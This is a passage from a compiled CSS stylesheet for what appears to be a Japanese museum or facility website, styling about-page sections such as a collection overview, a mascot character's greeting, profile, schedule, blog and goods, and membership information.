      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
  .about_overview_section .about_overview_slider {
    width: 850px;
    margin: 50px auto 0; }
    @media (max-width: 991px) {
      .about_overview_section .about_overview_slider {
        width: 100%; } }
  .about_overview_section .about_overview_list {
    width: 850px;
    margin: 50px auto 0; }
    @media (max-width: 991px) {
      .about_overview_section .about_overview_list {
        width: 100%; } }
    .about_overview_section .about_overview_list li {
      float: left;
      width: 50%; }
      @media (max-width: 991px) {
        .about_overview_section .about_overview_list li {
          width: 100%; } }
      .about_overview_section .about_overview_list li table {
        border-collapse: collapse;
        margin: 20px 0;
        width: 100%; }
        @media (max-width: 991px) {
          .about_overview_section .about_overview_list li table {
            margin: 0; } }
        .about_overview_section .about_overview_list li table tr th {
          border-bottom: solid 1px #fff;
          background: #f0ebe5;
          padding: 14px;
          text-align: center; }
          .about_overview_section .about_overview_list li table tr th:nth-child(1) {
            font-weight: bold;
            width: 25%; }
            @media (max-width: 991px) {
              .about_overview_section .about_overview_list li table tr th:nth-child(1) {
                width: 30%; } }
        .about_overview_section .about_overview_list li table tr td {
          border-bottom: solid 1px #fff;
          padding: 14px;
          background: #faf5ee; }
          .about_overview_section .about_overview_list li table tr td:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        @media (max-width: 767px) {
          .about_overview_section .about_overview_list li table {
            width: 100% !important; } }

/*

------------------------------------------------------------------------------------ */
.about_recommended_section {
  margin-top: 80px; }
  .about_recommended_section .ttl {
    background: url(../img/index/rec_ttlbg.png) no-repeat;
    background-size: 100%;
    width: 49.9%;
    height: 160px;
    margin: 0 auto; }
    @media (max-width: 767px) {
      .about_recommended_section .ttl {
        width: 85%;
        height: 130px; } }
    .about_recommended_section .ttl h1 {
      font-size: 30px;
      font-weight: lighter;
      line-height: 1.5;
      position: relative;
      padding-top: -20px;
      display: block; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .ttl h1 {
          font-size: 28px; } }
      @media (max-width: 767px) {
        .about_recommended_section .ttl h1 {
          font-size: 26px; } }
      .about_recommended_section .ttl h1:after {
        position: absolute;
        content: '';
        background: url(../img/index/rec_icon.png) no-repeat;
        width: 112px;
        height: 42px;
        top: 80px;
        left: 50%;
        margin-left: -56px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_recommended_section .ttl h1:after {
            background-size: 100%;
            top: 65px;
            width: 40px;
            height: 40px;
            margin-left: -20px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1:after {
            background-size: 100%;
            top: 32px;
            width: 40px;
            height: 40px;
            margin-left: -20px; } }
      .about_recommended_section .ttl h1 em {
        display: block;
        font-size: 20px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_recommended_section .ttl h1 em {
            font-size: 18px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1 em {
            font-size: 16px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1 em {
            margin-top: -30px; } }
      .about_recommended_section .ttl h1 span {
        position: relative;
        z-index: 2; }
  .about_recommended_section .cllection_part1_area {
    background: #f9f6f4;
    position: relative; }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part1_area {
        padding-bottom: 1px; }
        .about_recommended_section .cllection_part1_area .inner-box {
          overflow: visible; } }
    .about_recommended_section .cllection_part1_area .inner-box {
      position: relative; }
    .about_recommended_section .cllection_part1_area .part1_box {
      position: absolute;
      top: 50px;
      left: 0;
      max-width: 250px;
      width: 100%; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box {
          position: static;
          top: auto;
          left: auto;
          margin: 0 auto 20px;
          width: 100%; } }
      .about_recommended_section .cllection_part1_area .part1_box .sab_ttl {
        background: url(../img/index/part1_ttlbg.png) no-repeat;
        width: 250px;
        height: 156px;
        text-align: center;
        margin: 0 auto; }
        .about_recommended_section .cllection_part1_area .part1_box .sab_ttl em {
          display: block;
          padding-top: 30px; }
        .about_recommended_section .cllection_part1_area .part1_box .sab_ttl h2 {
          margin-top: 5px;
          font-size: 15px;
          font-weight: bold; }
    .about_recommended_section .cllection_part1_area .part1_box_txt {
      position: absolute;
      top: 100px;
      right: 0;
      max-width: 370px;
      width: 100%;
      text-align: left; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box_txt {
          position: static;
          top: auto;
          left: auto;
          margin-left: auto;
          width: 100%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box_txt p.txt {
          text-align: left; } }
    .about_recommended_section .cllection_part1_area .collection_box {
      width: 100%;
      position: relative;
      margin-top: 100px;
      margin-bottom: 35px;
      /*
            .clearbg{
              background: rgba(255, 255, 255,0.8);
              width: 270px;
              height: 145px;
              z-index: 5;
              position: relative;
              @media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
                width: 56.25%;
              }
              @media (max-width: $screen-xs-max) {
                width: 100%;
              }
              h3{
                display: block;
                text-align: left;
                padding-top:25px;
                @include _fs20;
                &:before{
                  display:inline-block;
                  content:'';
                  background: url(../img/index/icon01.png) no-repeat;
                  background-size: 100% auto;
                  width: 12px;
                  height: 12px;
                  margin-right:10px;
                }
              }
              p.txt{
                text-align: left;
                padding:25px;
              }
            }
            .collection_img{
              margin-top:-55px;
              text-align: right;
              @media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
                width: 100%;
                img{
                  width: 89.58333333333334%;
                }
              }
              @media (max-width: $screen-xs-max) {
                margin-top: 0;
                img{
                  width: 100%;
                }
              }
            }
            &:nth-child(even) {
              float: right;
              @media (max-width: $screen-xs-max) {
                float: none;
              }
            }
      */ }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .collection_box {
          margin-top: 20px; } }
      .about_recommended_section .cllection_part1_area .collection_box li {
        float: left;
        width: 30%; }
        .about_recommended_section .cllection_part1_area .collection_box li:not(:first-child) {
          margin-left: 5%; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part1_area .collection_box li {
            width: 100%; }
            .about_recommended_section .cllection_part1_area .collection_box li:not(:first-child) {
              margin-left: 0; } }
        .about_recommended_section .cllection_part1_area .collection_box li h3 {
          display: block;
          text-align: left;
          padding: 25px 0 0 20px;
          font-size: 20px;
          font-size: 18px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_recommended_section .cllection_part1_area .collection_box li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part1_area .collection_box li h3 {
              font-size: 16px; } }
          .about_recommended_section .cllection_part1_area .collection_box li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .about_recommended_section .cllection_part1_area .collection_box li p.txt {
          text-align: left;
          padding: 25px 0; }
        .about_recommended_section .cllection_part1_area .collection_box li .collection_img {
          display: none; }
  .about_recommended_section .appeal_photos {
    display: inline-block;
    width: 100%;
    height: 240px;
    background: url(../img/about/appeal_photos.jpg) repeat-x scroll 0 0; }
  .about_recommended_section .cllection_part2_area {
    background: #fff;
    margin-top: 40px;
    position: relative; }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part2_area {
        margin-top: 20px; } }
    .about_recommended_section .cllection_part2_area .part2_box {
      margin-left: 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part2_area .part2_box {
          margin-left: 0; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part2_area .part2_box {
          position: static;
          width: 100%;
          margin: 0 auto; } }
      .about_recommended_section .cllection_part2_area .part2_box .sab_ttl {
        background: url(../img/index/part2_ttlbg.png) no-repeat;
        width: 250px;
        height: 156px;
        text-align: center;
        margin: 0;
        float: left; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part2_area .part2_box .sab_ttl {
            margin: 0 auto;
            float: none; } }
        .about_recommended_section .cllection_part2_area .part2_box .sab_ttl em {
          display: block;
          padding-top: 38px; }
        .about_recommended_section .cllection_part2_area .part2_box .sab_ttl h2 {
          margin-top: 10px;
          font-size: 18px;
          font-weight: bold; }
      .about_recommended_section .cllection_part2_area .part2_box .part2_right {
        float: right;
        width: 380px; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part2_area .part2_box .part2_right {
            width: 100%;
            float: none; } }
      .about_recommended_section .cllection_part2_area .part2_box p.txt {
        margin-top: 25px;
        text-align: left; }
    .about_recommended_section .cllection_part2_area .part2_img {
      margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part2_area .part2_img img {
          width: 100%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part2_area .part2_img img {
          width: 100%; } }
  .about_recommended_section .cllection_part3_area {
    margin-top: 60px;
    background: url(../img/index/part3_shirbg.png) no-repeat top 20px center;
    background-size: cover;
    width: 100%;
    height: 310px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .about_recommended_section .cllection_part3_area {
        min-height: 196px; } }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part3_area {
        background: none;
        background-size: 100%;
        margin-top: 50px;
        height: auto; } }
    .about_recommended_section .cllection_part3_area .inner-box {
      position: relative; }
    .about_recommended_section .cllection_part3_area .part3_box {
      position: absolute;
      top: 0;
      left: 0;
      margin-left: 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part3_area .part3_box {
          margin-left: 12%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part3_area .part3_box {
          position: static;
          top: auto;
          right: auto;
          width: 100%;
          margin: 0 0 0 auto; } }
    .about_recommended_section .cllection_part3_area .sab_ttl {
      background: url(../img/index/part3_ttlbg.png) no-repeat;
      width: 250px;
      height: 156px;
      text-align: center;
      margin: 0 auto; }
      .about_recommended_section .cllection_part3_area .sab_ttl em {
        display: block;
        padding-top: 38px; }
      .about_recommended_section .cllection_part3_area .sab_ttl h2 {
        margin-top: 10px;
        font-size: 18px;
        font-weight: bold; }
    .about_recommended_section .cllection_part3_area .collection_box {
      position: relative;
      margin-top: 50px;
      margin-bottom: 40px;
      float: right; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part3_area .collection_box {
          overflow: hidden;
          margin-top: 10px;
          margin-bottom: 10px; } }
      .about_recommended_section .cllection_part3_area .collection_box .clearbg {
        background: rgba(255, 255, 255, 0.8);
        width: 360px;
        height: 90px;
        z-index: 5;
        position: relative; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part3_area .collection_box .clearbg {
            width: 100%;
            height: auto; } }
        .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
          display: block;
          text-align: left;
          padding: 25px 0 0 20px;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
              font-size: 16px; } }
          .about_recommended_section .cllection_part3_area .collection_box .clearbg h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .about_recommended_section .cllection_part3_area .collection_box .clearbg p.txt {
          text-align: left;
          padding: 25px; }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg p.txt {
              padding: 10px; } }
    .about_recommended_section .cllection_part3_area .cw100 img {
      width: 100%; }

/* マスコットキャラクター */
.about_mascot_section {
  /* .ttl01 */
  /* あいさつ */
  /* &.greeting_section */
  /* プロフィール */
  /* profile_section */
  /* スケジュール */
  /* .schedule_section */
  /* やまぴょんブログ */
  /* .blog_section */
  /* オリジナルグッズ */
  /* .goods_section */ }
  .about_mascot_section .ttl01 {
    font-size: 28px;
    margin-bottom: 60px;
    /* @media */ }
    @media (max-width: 767px) {
      .about_mascot_section .ttl01 {
        font-size: 22px; } }
    .about_mascot_section .ttl01 span {
      border-bottom: 6px solid #333333; }
  .about_mascot_section.greeting_section {
    /* @media */
    background: url(../img/about/mascot/greeting_bg01.png) repeat left top;
    /* .greeting_wrap */
    /* :after */ }
    .about_mascot_section.greeting_section .inner-box {
      max-width: 1200px;
      position: relative;
      z-index: 5;
      overflow: inherit !important; }
    @media (max-width: 767px) {
      .about_mascot_section.greeting_section {
        /*margin-bottom:200px;*/
        margin-bottom: 60%; } }
    .about_mascot_section.greeting_section .greeting_wrap {
      position: relative;
      border: solid 6px #333333;
      background: #ffffff;
      max-width: 600px;
      margin: 130px auto;
      box-sizing: border-box;
      padding: 60px 90px 50px;
      line-height: 1.8;
      /* @media */
      /* h1 */
      /* .name_box */
      /* .greeting_img01 */
      /* .greeting_img02 */ }
      @media (max-width: 767px) {
        .about_mascot_section.greeting_section .greeting_wrap {
          padding: 60px 5% 80px;
          margin: 60px auto; } }
      .about_mascot_section.greeting_section .greeting_wrap h1 {
        font-size: 28px;
        text-align: center;
        background: url(../img/about/mascot/greeting_ttl_bg.png) no-repeat left top;
        width: 250px;
        height: 156px;
        line-height: 156px;
        position: absolute;
        top: -100px;
        left: -130px;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap h1 {
            left: -60px; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap h1 {
            top: -40px;
            left: 50%;
            margin-left: -63px;
            width: 125px;
            height: 78px;
            background-size: cover;
            font-size: 18px;
            line-height: 78px; } }
      .about_mascot_section.greeting_section .greeting_wrap .name_box {
        margin-bottom: 25px;
        font-weight: bold;
        /* .name_title */
        /* .nickname */ }
        .about_mascot_section.greeting_section .greeting_wrap .name_box .name_title {
          font-size: 16px;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.greeting_section .greeting_wrap .name_box .name_title {
              font-size: 13px; } }
        .about_mascot_section.greeting_section .greeting_wrap .name_box .nickname {
          font-size: 50px;
          line-height: 1.3;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.greeting_section .greeting_wrap .name_box .nickname {
              font-size: 40px; } }
      .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
        position: absolute;
        left: -110px;
        top: 36%;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
            left: -70px; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 img {
              width: 86%; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
            /*top:inherit;
            bottom:-60px;*/
            top: 105%;
            left: 0;
            z-index: 20;
            width: 50%; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 img {
              width: auto; } }
      .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
        position: absolute;
        right: -260px;
        top: -96px;
        width: 50%;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
            right: -110px; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 img {
              width: 86%; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
            /*top:inherit;
            bottom:-60px;*/
            top: 90%;
            right: 0;
            z-index: 20; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 img {
              width: auto; } }
    .about_mascot_section.greeting_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/greeting_bg02.png) repeat left top;
      position: relative;
      margin-top: -230px;
      z-index: 2;
      width: 100%;
      height: 146px; }
  .about_mascot_section.profile_section {
    background: url(../img/about/mascot/profile_bg_pc.png) no-repeat center top #fef8ef;
    /* @media */
    /* .inner-box */ }
    @media (max-width: 767px) {
      .about_mascot_section.profile_section {
        background: url(../img/about/mascot/profile_bg_sp.png) no-repeat center top #fef8ef;
        background-size: contain; } }
    .about_mascot_section.profile_section .inner-box {
      max-width: 1200px;
      position: relative;
      z-index: 5;
      overflow: inherit !important;
      /* @media */
      /* .profile_box */ }
      @media (max-width: 767px) {
        .about_mascot_section.profile_section .inner-box {
          padding-bottom: 270px; } }
      .about_mascot_section.profile_section .inner-box .profile_box {
        position: relative;
        border: solid 6px #333333;
        background: #ffffff;
        max-width: 600px;
        margin: 260px auto 200px;
        box-sizing: border-box;
        padding: 60px 30px 50px 210px;
        line-height: 1.8;
        text-align: left;
        /* @media */
        /* h1 */
        /* .profile_img01 */
        /* .profile_img02 */ }
        @media (max-width: 767px) {
          .about_mascot_section.profile_section .inner-box .profile_box {
            margin: 60px auto 50px;
            padding: 50px 10% 50px; } }
        .about_mascot_section.profile_section .inner-box .profile_box h1 {
          font-size: 28px;
          text-align: center;
          background: url(../img/about/mascot/profile_ttl_bg.png) no-repeat left top;
          width: 250px;
          height: 156px;
          line-height: 156px;
          position: absolute;
          top: -230px;
          left: -130px;
          /* @media tab */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box h1 {
              left: -60px; } }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box h1 {
              top: -40px;
              left: 50%;
              margin-left: -63px;
              width: 125px;
              height: 78px;
              background-size: cover;
              font-size: 14px;
              line-height: 78px; } }
        .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
          position: absolute;
          left: -130px;
          top: 10%;
          /* @media tab */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
              left: -80px; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 img {
                width: 86%; } }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
              top: 92%;
              left: -30px;
              z-index: 20;
              width: 40%; } }
        .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
          position: absolute;
          right: -200px;
          top: -196px;
          /* @media tab */
          /* .balloon */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
              right: -100px;
              width: 84%; } }
          .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
            float: right;
            /* @media tab */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
                width: 36%; } }
          .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 .balloon {
            font-size: 17px;
            font-weight: bold;
            background: url(../img/about/mascot/profile_bg_balloon_pc.png) no-repeat left top;
            width: 310px;
            height: 122px;
            box-sizing: border-box;
            padding: 30px 20px;
            display: inline-block; }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
              top: 115%;
              left: 0;
              z-index: 10;
              width: 100%; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
                width: 40%;
                position: absolute;
                right: -5%; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 .balloon {
                margin-top: 15%;
                background-size: 100% 100%;
                width: 70%;
                font-size: 12px;
                height: auto;
                padding: 20px 20px; } }
  .about_mascot_section.schedule_section {
    background: url(../img/about/mascot/schedule_bg02.png) repeat left top;
    position: relative;
    width: 100%;
    margin: 0;
    /* &:before */
    /* &:after */
    /* .calendar_wrap */
    /* .mascot_info */ }
    .about_mascot_section.schedule_section:before {
      content: "";
      display: block;
      background: url(../img/about/mascot/schedule_bg01.png) repeat-x left top;
      position: relative;
      margin-top: -80px;
      z-index: 2;
      width: 100%;
      height: 70px; }
    .about_mascot_section.schedule_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/schedule_bg03.png) repeat-x left top;
      position: relative;
      margin-top: 80px;
      z-index: 2;
      width: 100%;
      height: 70px;
      /* @media */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section:after {
          margin-top: 20px; } }
    .about_mascot_section.schedule_section .inner-box {
      padding: 40px 0 40px;
      /* @media */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .inner-box {
          padding: 20px 0 0; } }
    .about_mascot_section.schedule_section .calendar_wrap {
      border: solid 6px #a5d9f4;
      border-radius: 10px;
      background: #ffffff;
      max-width: 600px;
      box-sizing: border-box;
      width: 60%;
      float: left;
      /* @media */
      /* .calendar_nav */
      /* table */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .calendar_wrap {
          width: 100%;
          float: none;
          max-width: 100%; } }
      .about_mascot_section.schedule_section .calendar_wrap .calendar_nav {
        background: #a5d9f4;
        color: #ffffff;
        font-size: 24px;
        font-weight: bold;
        padding: 14px; }
        .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.prev {
          float: left;
          cursor: pointer;
          transition: 0.5s; }
          .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.prev:hover {
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            opacity: 0.7;
            transition: 0.5s; }
        .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.next {
          float: right;
          cursor: pointer; }
          .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.next:hover {
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            opacity: 0.7;
            transition: 0.5s; }
      .about_mascot_section.schedule_section .calendar_wrap table {
        width: 90%;
        height: 428px;
        margin: 16px auto;
        /* th */
        /* td */ }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .calendar_wrap table {
            height: auto; } }
        .about_mascot_section.schedule_section .calendar_wrap table th {
          font-size: 18px;
          text-align: center;
          padding: 10px 0;
          width: 14.28%; }
          .about_mascot_section.schedule_section .calendar_wrap table th:nth-child(7n) {
            color: #fe0000; }
        .about_mascot_section.schedule_section .calendar_wrap table td {
          padding: 8px 0;
          text-align: center;
          width: 14.28%; }
          .about_mascot_section.schedule_section .calendar_wrap table td:nth-child(7n) {
            color: #fe0000; }
          .about_mascot_section.schedule_section .calendar_wrap table td img {
            display: block;
            margin: 0 auto; }
    .about_mascot_section.schedule_section .mascot_info {
      float: right;
      max-width: 380px;
      margin-top: -50px;
      width: 38%;
      /* @media */
      /* .info_txt */
      /* .info_img */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .mascot_info {
          width: 100%;
          float: none;
          margin-top: 50px;
          max-width: 100%; } }
      .about_mascot_section.schedule_section .mascot_info .info_txt {
        /* h2 */
        background: rgba(255, 255, 255, 0.6);
        padding: 80px 22px 30px;
        border-radius: 10px;
        text-align: left;
        margin-top: -60px;
        /* @media */ }
        .about_mascot_section.schedule_section .mascot_info .info_txt h2 {
          text-align: center;
          font-weight: bold;
          font-size: 16px;
          margin-bottom: 20px; }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .mascot_info .info_txt {
            width: 60%;
            float: left;
            margin-top: 0px;
            padding: 30px 22px 30px; }
            .about_mascot_section.schedule_section .mascot_info .info_txt h2 {
              text-align: left; } }
      .about_mascot_section.schedule_section .mascot_info .info_img {
        /* @media */ }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .mascot_info .info_img {
            width: 40%;
            float: right; } }
  .about_mascot_section.blog_section {
    background: #faf5ee;
    position: relative;
    /* &:after */
    /* .inner-box */
    /* .blog_list */ }
    .about_mascot_section.blog_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/blog_bg01.png) repeat-x left top;
      position: relative;
      z-index: 2;
      width: 100%;
      height: 24px; }
    .about_mascot_section.blog_section .inner-box {
      padding: 40px 0 40px; }
    .about_mascot_section.blog_section .blog_list {
      padding: 40px 0;
      /* @media */
      /* li */ }
      @media (max-width: 767px) {
        .about_mascot_section.blog_section .blog_list {
          padding: 0; } }
      .about_mascot_section.blog_section .blog_list li {
        width: 48.5%;
        float: left;
        margin-bottom: 50px;
        position: relative;
        text-align: left;
        /* @media */
        /* &:nth-child(2n+1) */
        /* post_txt */ }
        @media (max-width: 767px) {
          .about_mascot_section.blog_section .blog_list li {
            width: 100%;
            float: none;
            background: #ffffff;
            padding-bottom: 20px; } }
        .about_mascot_section.blog_section .blog_list li:nth-child(2n+1) {
          margin-right: 3%; }
        .about_mascot_section.blog_section .blog_list li .post_txt {
          background: #ffffff;
          margin-right: 16.5%;
          padding: 15px 30% 15px 30px;
          min-height: 200px;
          /* @media */
          /* h2 */ }
          @media (max-width: 767px) {
            .about_mascot_section.blog_section .blog_list li .post_txt {
              margin-right: 0;
              padding: 15px 6% 15px 30px;
              min-height: 0; } }
          .about_mascot_section.blog_section .blog_list li .post_txt h2 {
            font-size: 20px;
            font-weight: bold;
            position: relative; }
            .about_mascot_section.blog_section .blog_list li .post_txt h2:before {
              position: absolute;
              content: '';
              background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              top: 0;
              margin: 0 0 0 -30px;
              /* @media */ }
              @media (max-width: 767px) {
                .about_mascot_section.blog_section .blog_list li .post_txt h2:before {
                  margin: 5px 0 0 -30px; } }
        .about_mascot_section.blog_section .blog_list li .post_img {
          width: 43.3%;
          position: absolute;
          top: -24px;
          right: 0;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.blog_section .blog_list li .post_img {
              position: static;
              margin: 10px auto 20px;
              width: auto;
              text-align: center; } }
          .about_mascot_section.blog_section .blog_list li .post_img img {
            border: 5px solid #ffffff; }
  .about_mascot_section.goods_section {
    background: url(../img/about/mascot/goods_bg_pc.png) no-repeat center top #fcdb78;
    padding: 60px 0;
    position: relative;
    /* @media */
    /* .inner-box */ }
    @media (max-width: 767px) {
      .about_mascot_section.goods_section {
        background: url(../img/about/mascot/goods_bg_sp.png) no-repeat center top #fcdb78;
        background-size: contain; } }
    .about_mascot_section.goods_section .inner-box {
      overflow: inherit !important;
      position: relative;
      z-index: 5;
      /* .goods_mascot */
      /* goods_list */ }
      .about_mascot_section.goods_section .inner-box .goods_mascot {
        position: absolute;
        right: -30px;
        top: -20px;
        /* @media tab */
        /* @media */
        /* .balloon */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.goods_section .inner-box .goods_mascot {
            position: static;
            width: 100%;
            text-align: center;
            margin-bottom: 20px; } }
        @media (max-width: 767px) {
          .about_mascot_section.goods_section .inner-box .goods_mascot {
            position: static;
            width: 100%;
            text-align: left; } }
        .about_mascot_section.goods_section .inner-box .goods_mascot img {
          margin-left: -120px;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_mascot img {
              position: absolute;
              right: 0;
              width: 40%;
              margin-top: -3%; } }
        .about_mascot_section.goods_section .inner-box .goods_mascot .balloon {
          font-size: 17px;
          font-weight: bold;
          background: url(../img/about/mascot/goods_bg_balloon_pc.png) no-repeat left top;
          width: 280px;
          height: 109px;
          box-sizing: border-box;
          padding: 30px 30px 0 10px;
          line-height: 1.4;
          display: inline-block;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_mascot .balloon {
              font-size: 13px;
              margin-left: 0px;
              width: 70%;
              height: auto;
              padding: 10px 25px 15px 10px;
              background-size: 100% 100%; } }
      .about_mascot_section.goods_section .inner-box .goods_list {
        /* li */ }
        .about_mascot_section.goods_section .inner-box .goods_list li {
          width: 206px;
          float: left;
          margin-right: 5.8%;
          /* @media tab */
          /* @media */
          /* &:nth-child(2n) */
          /* .goods_img */
          /* .title_wrap */
          /* &:last-child */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.goods_section .inner-box .goods_list li {
              width: 50%;
              margin-right: 0; } }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_list li {
              width: 50%;
              margin-right: 0; } }
          .about_mascot_section.goods_section .inner-box .goods_list li:nth-child(2n) {
            margin-top: 50px;
            /* @media */ }
          .about_mascot_section.goods_section .inner-box .goods_list li .goods_img {
            /* @media */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .goods_img {
                width: 206px;
                margin: 0 auto; } }
          .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
            background: url(../img/about/mascot/goods_bg_item.png) no-repeat left top;
            width: 206px;
            height: 64px;
            margin-top: -15px;
            padding-top: 14px;
            /* @media */
            /* @media */
            /* h2 */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
                width: 206px;
                margin: -15px auto 0 auto; } }
            @media (max-width: 767px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
                width: 100%;
                height: auto;
                background-size: 100% 100%; } }
            .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap h2 {
              font-size: 16px;
              margin-bottom: 5px;
              font-weight: bold;
              /* @media */ }
              @media (max-width: 767px) {
                .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap h2 {
                  font-size: 12px; } }
          .about_mascot_section.goods_section .inner-box .goods_list li:last-child {
            margin-right: 0; }

/* .about_mascot_section */
/* 友の会・情報会員 */
.about_member_section {
  margin: 0 0 80px;
  /* .ttl01 */
  /* .ttl02 */
  /* .ttl03 */
  /* .download_wrap */
  /* 会員制度紹介 */
  /* .overview_section */
  /* 友の会・情報会員共通 */
  /* .member_detail */ }
  .about_member_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_member_section .ttl01:before, .about_member_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
